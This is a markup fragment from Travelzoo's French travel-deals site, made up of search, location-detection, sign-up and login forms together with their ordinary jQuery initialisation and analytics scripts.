<li><a href="/fr/politique-confidentialite/">Confidentialité & Cookies</a></li> 
<li><a href="/fr/conditions-dutilisation/">Conditions générales</a></li> 
<li><a href="/fr/plan-du-site/">PLAN DU SITE</a></li> 
<li><a href="/fr/plan-du-site/hotels/">Hôtels</a></li> 
<li><a href="/fr/blog/">Blog</a></li>
<li><a href="/fr/mentionslegales/">Mentions Légales</a></li> 
<li><a href="https://ir.travelzoo.com/news/default.aspx">Presse</a></li>
<li><a href="/fr/web-accessibility/">ACCESSIBILITÉ</a></li> 
<li><a href="/fr/custom/partner-with-travelzoo-fr/">Opportunité de partenariat</a></li> 
</ul>                                                            <span class="copyright">&copy; 2026 Travelzoo</span>
                </div>
                                    </div>
            </div>
        </footer>

            
<div class="cookieoverlay-x"></div>
<section class="noprint cookieoverlay">
    <div class="cookieoverlay-content">
        <div class="cookieoverlay-text">
            <p>Nous utilisons des cookies et d'autres technologies similaires (les nôtres et ceux de tiers) pour analyser le trafic, personnaliser le contenu et les publicités et pour fournir des fonctionnalités des réseaux sociaux. Vous pouvez consulter notre politique de confidentialité et personnaliser les paramètres en matière de cookies <a href="/fr/politique-confidentialite/cookies/?from=%2ffr%2fcollectiondeals%2f%3fid%3d2875%26previewKey%3d">ici</a> ou consentir à leur utilisation en cliquant sur "Accepter tous les cookies" ci-dessous. Vous pouvez révoquer votre consentement à tout moment.</p>
        </div>
        <div class="cookieoverlay-button">
            <button type="button" class="button-primary js-button-accept">Tout accepter</button>
                <div class="margin-top-10">
                    <button type="button" class="button-primary js-button-reject">Tout refuser</button>
                </div>
                            <div class="margin-top-10">
                        <a href="/fr/politique-confidentialite/cookies/?from=%2ffr%2fcollectiondeals%2f%3fid%3d2875%26previewKey%3d" class="button-secondary js-link-manage fullwidth">Personaliser les paramètres</a>
                </div>
        </div>
    </div>
</section>

                <div class="nocontent">
        <script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76JDB9THE-" type="text/javascript"></script><script type="text/javascript">tzoo.tm = new tzoo.TMHelper({ gtmDataLayer: gtmDL, ecommerceCurrency: null });</script>
    <div id="locationDetection-overlay" class="text-center" style="display: none;">
        <button class="button-close" id="closeLocationOverlay" type="button" role="button" title="Fermer">Fermer</button>
        <h3 class="padding-top-30 text-bold">
            Votre emplacement
        </h3>
        <div id="nonMemberLocDetection-header" class="padding-20" style="display: none;">
            Nous avons repéré votre lieu, devrions-nous utiliser <span class="text-bold"> {0}</span> ?
        </div>
        <div id="memberLocDetection-header" class="padding-20" style="display: none;">
            Devrions-nous utiliser <span class="text-bold"> {0}</span> ?
        </div>
        <input type="hidden" id="detected-coords" />
        <input type="hidden" id="detected-locid" />
        <div class="text-center padding-20" id="divLocationDetection">
            <div id="spanUseAssumedLocation" class="padding-bottom-10">
                <button type="submit" class="button-primary" id="btnUseAssumedLocation">Oui</button>
            </div>
            <span id="spanChangeMyLocation">
                <button type="submit" class="button-secondary" id="btnChangeMyLocation">Non, changer de lieu</button>
            </span>

        </div>
        <div class="disclaimer">Pour en savoir plus sur la façon dont nous utilisons vos données de localisation, veuillez consulter notre <a href="/fr/politique-confidentialite/" target="_blank">Politique de confidentialité</a>.</div>
    </div>

<div id="setLocation" style="display: none;">
    <div class="padding-20 padding-top-30">
        <h3 class="text-center text-bold">
            Où êtes-vous ?
        </h3>
        <div class="padding-top-10 text-center">Commencez à taper une ville pour trouver votre lieu :</div>
        <div class="where-field-container">
            <label class="sr-only" for="where-locationPrompt">Where?</label>
            <input id="where-locationPrompt" type="text" autocomplete="off" class="ui-autocomplete-input" data-suppress-default-locations="true">
            <input id="where-locationPrompt-value" type="hidden">
            <input id="where-locationPrompt-coords" type="hidden" />
        </div>
    </div>
    <div id="divLocationChange" class="padding-20 text-center">
        <div id="spanChangeLocation" class="padding-bottom-10">
            <button type="submit" id="btnChangeLocation" class="padding-10 button-primary ">Définir mon lieu</button>
        </div>
        <span id="spanCancelLocationChange">
            <button type="submit" id="btnCancelLocationChange" class="padding-10">Annuler</button>
        </span>
    </div>
    <div class="disclaimer">Pour en savoir plus sur la façon dont nous utilisons vos données de localisation, veuillez consulter notre <a href="/fr/politique-confidentialite/" target="_blank">Politique de confidentialité</a>.</div>
</div>
<script>
    tzoo.LocationDetection.initializeOverlay(
        {
            akamaiLatitude: '39.9614',
            akamaiLongitude: '-82.9988',
            setLocationErrorMessage: 'Entrez une destination valable svp.'
        });
</script>

    <script>
        function headerMenuSignOut() {
            $.get("/fr/MyAccount/logout/",
                {
                    timeStamp: Date.now()
                }).done(function (data) {
                tzoo.MemberIdLoggedIn = "";
                tzoo.layout.reloadHeader();
                $(document).trigger("signedout.headermenu");
            });
        }
    </script>

    <div id="search-form-overlay" class="noprint fullscreen-overlay ui-front" style="display: none;">
        <div>
            <div class="close-button-container">
                <button id="close-button-2" class="fullscreen-overlay-close" type="button">Fermer</button>
            </div>
            <div class="fixed-container">
                <div class="col-row">
                    <form class="search-form ada-auto-proxy ada-auto-ignore" id="overlay-search-form" action="">
                        <div>
                            <div class="search-heading-container">
                                <h3 class="resultheadline">Rechercher</h3>
                            </div>
                            <div class="search-fields">
                                <div class="what-field-container clear-in-field">
                                    <label class="sr-only" for="what-field-2">What type of deals?</label>
                                    <input id="what-field-2" class="input-clear js-input-clear" type="text" placeholder="Ex : une idée voyage, un bon plan …" value="un bon plan voyage" autocomplete="off" />
                                    <input id="what-field-value-2" type="hidden" value="0" data-name="un bon plan voyage" data-searchtype="0" data-resultsviewtype="0" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
                                    <label class="sr-only" for="where-field-2">Where?</label>
                                    <input id="where-field-2" class="input-clear js-input-clear" type="text" placeholder="n'importe où..." autocomplete="off" />
                                    <input id="where-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-from-field-2">Where from?</label>
                                    <input id="where-from-field-2" class="input-clear js-input-clear" type="text" placeholder="De..." autocomplete="off" data-suppress-default-locations="true" />
                                    <input id="where-from-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-to-field-2">Where to?</label>
                                    <input id="where-to-field-2" class="input-clear js-input-clear" type="text" placeholder="À..." autocomplete="off" />
                                    <input id="where-to-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="when-field-container">
                                    <label class="sr-only" for="when-field-2">When?</label>
                                    <input id="when-field-2" type="text" placeholder="N'importe quand" autocomplete="off" value="Toutes les dates" readonly />
                                    <input id="when-field-value-2" type="hidden" value="Anytime" />
                                    <input id="when-field-value-month-2" type="hidden" value="" />
                                </div>
                                <div class="guests-field-container">
                                    <label class="sr-only" for="guests-field-2">How many guests?</label>
                                    <select id="guests-field-2" data-selected="2">
                                        <option value="1">1 Personne</option>
                                        <option value="2">2 Personnes</option>
                                        <option value="3">3 Personnes</option>
                                        <option value="4">4 Personnes</option>
                                        <option value="5">5 Personnes</option>
                                    </select>
                                </div>
                                <div class="travelers-field-container">
                                    <label class="sr-only" for="travelers-field-2">How many travelers?</label>
                                    <select id="travelers-field-2" data-selected="1">
                                        <option value="1">1</option>
                                        <option value="2">2</option>
                                        <option value="3">3</option>
                                        <option value="4">4</option>
                                        <option value="5">5</option>
                                        <option value="6">6</option>
                                    </select>
                                </div>
                            </div>
                            <div class="search-history-div">
                                <div class="search-history-headline">Recherche d'historique</div>
                                <div class="search-history-list-div"><ul id="search-history-list"/></div>
                            </div>
                            <div class="what-button-container search-buttons hidden">
                                <div class="search-buttons-title">Que recherchez-vous ?</div>
                                <div id="what-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="where-button-container search-buttons hidden">
                                <div class="search-buttons-title">Renseignez ou sélectionnez une destination</div>
                                <div id="where-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="search-submit-container">
                                <button id="search-button-2" type="submit">Chercher offres</button>
                            </div>
                        </div>
                                            </form>
                </div>
            </div>
        </div>
    </div>
    <script>
        function showSearchFormOverlay() {
            if($('#global-nav-search').length)
            {
                $('#global-nav-search').css('display','');
            }
            $('#search-form-overlay').show('slide');
            $('body').addClass('js-noscroll');
            if ($('.quicklinks-global-nav').length)
            {
                var searchelem = $('#overlay-search-form');
                $('#overlay-search-form').css('margin-bottom', '0px');
                $('#overlay-search-form').css('padding', '40px 10px 0px 10px');
            }
            /*Render SearchHistory section in the overlay*/
            tzoo.SiteSearchHistory.renderSearchHistoryToOverlay($('#search-history-list'), $('.search-history-div'));
            
        }
        $(function () {
            function trackSearch(combinedQuery, trackingParameters) {
                var label = combinedQuery;
                try {tzoo.tm.analyticsEvent('Search', 'Search', label, 0, false, trackingParameters);} catch(err) {};
            };
            var translations = {
                FromEmpty: 'Veuillez entrer un aéroport duquel vous souhaitez décoller.',
                ToEmpty: 'Veuillez entrer un aéroport ou une ville où vous souhaitez atterrir.',
                Showing: '',
            };

            tzoo.SiteSearch.dpLocalization = {
                tooltipTextNoRoomsAvailable: 'Offre non disponible',
                tooltipTextNotAvailableMinimumStayRestriction: 'Non disponible. Cette offre nécessite un séjour de {0} nuits <br> minimum',
                tooltipTextAverageNightlyRate: 'Prix moyen pour une nuit',
                tooltipTextpricePerNight: '/ nuit',
                tooltipTextMinimumNight: 'nuits min.',
                tooltipTextRoomsLeft: 'chambres restantes',
                tooltipTextRoomLeft: 'chambre restante',
                selectedDateRangePlaceHolder: 'Sélection dates',
                selectedDateRangeBeginningTooltip: 'Arrivée',
                selectedDateRangeEndTooltip: 'Départ',
                dealRateText: 'Tarif offre Travelzoo',
                checkRatesText: 'Voir<br/>les tarifs',
                continueText: 'Continuer',
                signInRequired: 'Prix pour les membres<br/>Veuillez-vous identifier',
                monthsshort: ['Jan', 'Fév', 'Mar', 'Avr', 'Mai', 'Jun', 'Jul', 'Aoû', 'Sep', 'Oct', 'Nov', 'Déc'],
                notAvailable: 'N/A',
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };
            tzoo.SiteSearch.dpCurrentRegionSettings = {
                closeText: 'Fermer',
                prevText: 'Préc',
                nextText: 'Suiv',
                currentText: 'Courant',
                monthNames: ['Janvier', 'Février', 'Mars', 'Avril', 'Mai', 'Juin', 'Juillet', 'Août', 'Septembre', 'Octobre', 'Novembre', 'Décembre'],
                monthNamesShort: ['Jan', 'Fév', 'Mar', 'Avr', 'Mai', 'Jun', 'Jul', 'Aoû', 'Sep', 'Oct', 'Nov', 'Déc'],
                dayNames: ['Dimanche', 'Lundi', 'Mardi', 'Mercredi', 'Jeudi', 'Vendredi', 'Samedi'],
                dayNamesShort: ['Dim', 'Lun', 'Mar', 'Mer', 'Jeu', 'Ven', 'Sam'],
                dayNamesMin: ['D', 'L', 'M', 'M', 'J', 'V', 'S'],
                weekHeader: 'Sm',
                displayDateFormat: 'dd/mm/yy',
                firstDay: '1',
                isRTL: false,
                showMonthAfterYear: false,
                yearSuffix: "",
                selectedDateRangePlaceHolder: 'Sélection dates',
                selectedDateRangeBeginningTooltip: ['Arrivée', 'Arrivée'],
                selectedDateRangeEndTooltip: ['Départ', 'Départ'],
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };

            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-1',
                whatValueFieldSelector: '#what-field-value-1',
                whereDisplayFieldSelector: '#where-field-1',
                whereValueFieldSelector: '#where-field-value-1',
                whereFromDisplayFieldSelector: '#where-from-field-1',
                whereFromValueFieldSelector: '#where-from-field-value-1',
                whereToDisplayFieldSelector: '#where-to-field-1',
                whereToValueFieldSelector: '#where-to-field-value-1',
                guestsFieldSelector: '#guests-field-1',
                travelersFieldSelector: '#travelers-field-1',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-1',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-1',
                formSelector: '#header-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/fr/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Renseignez une destination ou sélectionnez les plus populaires',
                whereFieldPlaceholder: 'n\u0027importe où...',
                whereFieldAltPlaceholder: 'Renseignez ou sélectionnez une destination'
            });
            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-2',
                whatValueFieldSelector: '#what-field-value-2',
                whereDisplayFieldSelector: '#where-field-2',
                whereValueFieldSelector: '#where-field-value-2',
                whereFromDisplayFieldSelector: '#where-from-field-2',
                whereFromValueFieldSelector: '#where-from-field-value-2',
                whereToDisplayFieldSelector: '#where-to-field-2',
                whereToValueFieldSelector: '#where-to-field-value-2',
                guestsFieldSelector: '#guests-field-2',
                travelersFieldSelector: '#travelers-field-2',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-2',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-2',
                formSelector: '#overlay-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/fr/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Renseignez une destination ou sélectionnez les plus populaires',
                formOverlaySelector: '#search-form-overlay'
            });
            $('.search-overlay-button').on('click', function () {
                showSearchFormOverlay();
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Search', 'Search button Click', label, 0, false);} catch(err) {}
            });

            $('.button-globalnav').on('click', function () {
                showSearchFormOverlay();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Menu Open', 'Menu Open', 0, false);} catch(err) {}
                tzoo.optimizelyTrackEvent('GNavClicks');
            });

            $('.fullscreen-overlay-close').on('click', function () {
                $('#global-nav-search').css('display','none');
                 try {tzoo.tm.analyticsEvent('Search', 'Search Overlay Close', 'Search Overlay Close', 0, false);} catch(err) {};
            });


            $('.quicklinks-global-nav a').on('click', function () {
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Browsing Click', label, 0, false);} catch(err) {}
                var href = $(this).attr('href');
                location.href = href;
                return false;
            });

            $('#when-menu-container .fullscreen-overlay-close').on('click', function () { $('#when-menu-container').hide()});
            tzoo.locationCountryTypeSearchThreshold = 100;
        });
    </script>

    <div id="siteEditionDrawer" class="noprint menu-drawer menu-drawer--right ada-auto-ignore">
        <nav class="nav-site-edition menu-drawer-content">
            <h3>Éditions internationales</h3>

            <p class="text-sm margin-bottom-5">Vous êtes actuellement sur la page France de notre site</p>
            <div id="currentEdition"><i class="flag-fr-sm"></i> <span>France</span></div>
            <p class="text-sm margin-bottom-5">Travelzoo publie des offres de voyage sélectionnées parmi des centaines d’entreprises de voyages du monde entier.</p>
            <ul id="siteEditions">
                        <li><a data-code="au" href="https://www.travelzoo.com/au/"><i class="flag-au-sm"></i> Australia</a></li>
                        <li><a data-code="ca" href="https://www.travelzoo.com/ca/"><i class="flag-ca-sm"></i> Canada</a></li>
                        <li><a data-code="de" href="https://www.travelzoo.com/de/"><i class="flag-de-sm"></i> Deutschland</a></li>
                        <li><a data-code="es" href="https://www.travelzoo.com/es/"><i class="flag-es-sm"></i> Espa&#241;a</a></li>
                        <li><a data-code="us" href="https://www.travelzoo.com/us/?site=us"><i class="flag-us-sm"></i> U.S.</a></li>
                        <li><a data-code="uk" href="https://www.travelzoo.com/uk/"><i class="flag-uk-sm"></i> UK</a></li>
                        <li><a data-code="jp" href="https://www.travelzoo.com/jp/"><i class="flag-jp-sm"></i> 日本</a></li>
            </ul>
        </nav>
        <button type="button" class="button-close">Fermer</button>
    </div>
    <script>
            
                tzoo.Overlays.register(
                {
                    id: 'siteEditionDrawer',
                    priority: 100,
                    show: function (id) {
                        $('#siteEditionDrawer').addClass('menu-drawer--opened');
                    },
                    hide: function (id) {
                        $('#siteEditionDrawer').removeClass('menu-drawer--opened');
                    },
                    autoShow: false
                });
            
    </script>


<div id="register-div" class="">
        <div id="register-div-close"
             >
            <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
        </div>
    <form id="register-form" class="">
        <div id="register-message" class="alert-box-error" style="display:none;">
            <div class="label-message-wechat" style="display:none;"></div>
        </div>
        <div id="signup" class="register-section">
            <div class="ovrlayContainer">
                <div class="ovrlay-image-container">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdb9the&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
                <div class="js-generic largeConvincingWords convincingWords">Voyagez au meilleur prix avec Travelzoo
<div class="text-reg margin-top-10">Chaque semaine, nous informons nos membres par email des meilleures offres de voyages et expériences. Inscrivez-vous gratuitement pour accéder à ces offres et rejoignez une communauté de millions de membres qui bénéficient de réductions sur leurs voyages partout dans le monde.</div></div>
            </div>
            <div class="bodyDiv center text-center ">
                <div class="js-expired-message convincingWords padding-bottom-10 padding-top-15 text-error" style="display: none;"></div>
                <div class="js-dealSpecific js-convincing-words convincingWords padding-bottom-10">
Chaque semaine, nous informons nos membres par email des meilleures offres de voyages et expériences. Inscrivez-vous gratuitement pour accéder à ces offres et rejoignez une communauté de millions de membres qui bénéficient de réductions sur leurs voyages partout dans le monde.                </div>
                <div class="js-favoriteSpecific convincingWords padding-bottom-10">
                    <div class=" padding-top-15">
                        <h2 class="padding-bottom-10">Créez un compte gratuitement</h2>
                        <span class="dynamicSubTitle"></span>
                    </div>
                </div>
                <div id="signup-email-step">
                            <div class="signup-email-step-email-input">
                                    <input type="email" id="emailSignup" placeholder="Votre e-mail" name="emailSignup" />
                                <input type="hidden" id="fbSignUpResponseUrl" name="fbSignUpResponseUrl" />
                            </div>
                            <div class="signup-email-step-postcode-input">
                                <div class="margin-top-10 ">
                                    <input type="text" name="zipCode" placeholder="Code postal" id="js-signup-email-step-zipCode">
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddpostcodes"></select>
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddCountries"></select>
                                </div>
                                    <button type="submit" id="btnSignup" class="full-button button-login button-primary button-preloader center block">
                                        Commencer
                                    </button>
                            </div>
                            <div class="padding-top-15 padding-bottom-15 heading-divider">ou</div>
                            <button type="button" class="button-signup-google button-social center block">Inscrivez-vous avec Google</button>
                            <div class="padding-bottom-30 padding-top-20 center js-alreadymember-line"><span class="padding-right-5">Déjà Membre ?</span> <a role="button" class="js-alreadysubscriber">Connexion</a></div>
                </div>
                <div id="postcode-step" class="padding-top-15" style="display: none;">
                    <div class="padding-bottom-10 js-generic">
                        <h2 class="padding-bottom-10">Encore une chose...</h2>
                        Votre code postal nous aidera à vous montrer les meilleures offres pour votre région.
                    </div>
                    <div class="padding-bottom-10 js-dealSpecific">
                        <h2 class="padding-bottom-10">Encore une chose...</h2>
                        Votre code postal nous aidera à vous montrer les meilleures offres pour votre région.
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="Code postal" id="zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZip" class="button-primary button-preloader center block">Continuez</button>
                    </div>
                </div>
                <div id="confirmation-step" class="padding-top-20" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Vérifiez votre boite mail.</h2>
                    <div class="padding-bottom-40">Il ne vous reste plus qu'à nous confirmer votre adresse e-mail.</div>
                    <div id="goToEmail" class="margin-bottom-40" style="display: none;"><a id="lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Voir votre e-mail</a></div>
                    <div id="changeEmail" class="text-muted margin-bottom-20" style="display:none;">Nous avons envoyé l'email de confirmation à <br> <span class="email-addr"></span> (<a role="button" class="js-change-email-conf">changer</a>)</div>
                </div>
                <div id="signup-password-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <h2>Créer un mot de Passe.</h2>
                    <div class="margin-top-15">
                        <input type="password" id="passwordSignup" placeholder="Nouveau mot de passe" name="passwordSignup" autocomplete="off" />
                    </div>
                    <div class="margin-top-10">
                        <input type="password" id="password2Signup" placeholder="Confirmer le nouveau mot de passe" name="password2Signup" autocomplete="off" />
                    </div>
                    <button type="submit" id="btnSignupPassword" class="button-primary button-preloader center block">Continuez</button>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5">En renseignant votre adresse e-mail pour la première fois ou en la soumettant, à nouveau, dans le champ ci-dessus, vous acceptez de recevoir les futurs e-mails de Travelzoo, <b>sous réserve de confirmation par e-mail de votre part</b>. Vous pouvez modifier vos préférences d’abonnement à tout moment. En utilisant nos services, vous acceptez de respecter nos <a href="/fr/conditions-dutilisation/" target="_blank">Conditions générales</a> et notre <a href="/fr/politique-confidentialite/" target="_blank">Politique de confidentialité</a>.</div>
            </div>
            <div id="membership-step" class="" style="display: none;">
                <div class="largeConvincingWords convincingWords">
                    Voyagez au meilleur prix avec Travelzoo
<div class="text-reg margin-top-10">Chaque semaine, nous informons nos membres par email des meilleures offres de voyages et expériences. Inscrivez-vous gratuitement pour accéder à ces offres et rejoignez une communauté de millions de membres qui bénéficient de réductions sur leurs voyages partout dans le monde.</div>
                </div>
                <div class="bodyDiv text-center">
                    <div class="margin-bottom-40 margin-top-10"><a class="link-gotomembership" href="/fr/membership/">Commencer</a></div>
                    <div id="changeEmailMembership" class="text-muted margin-bottom-20" style="display:none;"><span class="email-addr"></span> (<a role="button" class="js-change-email-membership">change</a>)</div>
                </div>
            </div>
            
        </div>
        <div id="membership-prepurchase" style="display:none;" class="register-section">
            <div id="membership-prepurchase-content" class="padding-bottom-20">
                <div class="ovrlayContainer">
                    <div class="ovrlay-image-container">
                        <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdb9the&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                    </div>
                    <div class="ovrlayDealHdr js-dealSpecific "></div>
                </div>
                <div class="bodyDiv center padding-bottom-20">
                    
                </div>
            </div>
        </div>
        <div id="membership-purchase" style="display:none;" class="register-section">
            <div id="membership-purchase-above">


            </div>
            <div id="membership-purchase-checkout-container" style="position: relative; min-height: 100px;"></div>
            <div id="membership-purchase-below">
                
            </div>
        </div>
        <div id="signin" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="js-signin-logo-memberonly" style="display:none;">
                    <div class="logo-travelzoo">Travelzoo<sup>®</sup> </div>
                    <div class="signin-membersonly-tag">Member Days</div>
                </div>
                <span class="convincingWords largeConvincingWords padding-top-20 js-generic">Voyagez au meilleur prix avec Travelzoo
<div class="text-reg margin-top-10">Chaque semaine, nous informons nos membres par email des meilleures offres de voyages et expériences. Inscrivez-vous gratuitement pour accéder à ces offres et rejoignez une communauté de millions de membres qui bénéficient de réductions sur leurs voyages partout dans le monde.</div></span>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                <div class="js-dealSpecific convincingWords js-convincing-words-signin padding-bottom-10">
                    Inscrivez-vous pour voir cette très belle offre
                </div>
                <div class="js-collection-headline-membersonly" style="display: none;">
                    
                </div>
                <div class="convincingWords js-convincing-words-signin-membersonly" style="display: none;">
                    <div class="signin-membersonly-tag">RÉSERVÉ AUX MEMBRES</div>
		<div class="signin-membersonly-intro padding-top-10 padding-bottom-5">Inscrivez-vous pour voir cette belle offre</div>
                </div>
                <div id="signin-email-step">
                    <input type="email" id="emailSignin" class="narrow-input" placeholder="Votre e-mail" name="emailSignin" />
                    <button type="submit" id="btnSignin" class="narrow-button button-login button-primary button-preloader center block">
                        Connexion
                    </button>
                    <button type="submit" id="btnSigninMemberOnly" class="narrow-button button-login button-primary button-preloader center block" style="display: none;">
                        GO
                    </button>

                    <div class="padding-bottom-5 padding-top-20 center js-signin-signupbutton" style="display: none;">Pas encore membre ?</div>

                    <button type="submit" id="btnSignupSignIn" class="full-button button-login button-primary button-preloader center block js-signin-signupbutton" style="display: none;">Commencer</button>
                    <div class="js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">ou</div>
                                                    <button type="submit" id="btnFbSignin" class="button-signin-facebook center block">Inscrivez-vous via Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Inscrivez-vous via Google</button>
                                                    <button type="button" class="button-signin-apple center block">Inscrivez-vous via Apple</button>
                    </div>
                    <div class="padding-bottom-30 padding-top-20 center js-signin-becomesubscriber">Pas membre ?&nbsp;<a class="js-becomesubscriber" role="button">Inscription gratuite</a></div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	 En utilisant nos services, vous acceptez nos <br>
	<a href="/fr/conditions-dutilisation/" target="_blank">Termes & Conditions</a> und
	<a href="/fr/politique-confidentialite/" target="_blank">notre politique de confidentialité</a>
</div>
            </div>
            
        </div>
        <div id="login" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                        <div>
                            <h2 class="margin-bottom-10">Connectez-vous à votre compte.</h2>
                            <div class="margin-bottom-10 hidden js-email-is-associated-with-tzoo-account">Cette adresse e-mail est associée à un compte Travelzoo, veuillez saisir ou réinitialiser votre mot de passe.</div>
                        </div>
                        <div id="emailTextbox">
                            <input type="email" id="emailLogin" placeholder="Adresse e-mail" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <div class="password-field">
                                <input type="password"
                                       id="passwordLogin"
                                       name="passwordLogin"
                                       autocomplete="off"
                                       placeholder="Mot de passe" />

                                <button type="button"
                                        id="togglePassword"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>
                        </div>
                        <button type="submit" id="btnLogin" class="button-login button-primary button-preloader center block">Connexion</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Entrez votre mot de passe</h2>
                            <div id="emailText">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email js-change-email-span">(<a role="button" class="js-change-email">changer</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="passwordLogin_memberWithPW"
                                           placeholder="Mot de passe"
                                           name="passwordLogin_member"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordLogin_memberWithPW"
                                            class="password-toggle password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>

                            </div>
                            <button type="submit" id="btnLogin_memberWithPW" class="button-primary button-preloader center block">Connexion</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Créer un mot de Passe.</h2>
                            <div class="text-muted padding-bottom-10 js-createPassword-changeemail">
                                <div class="js-memberEmail inline-block padding-right-5"></div>
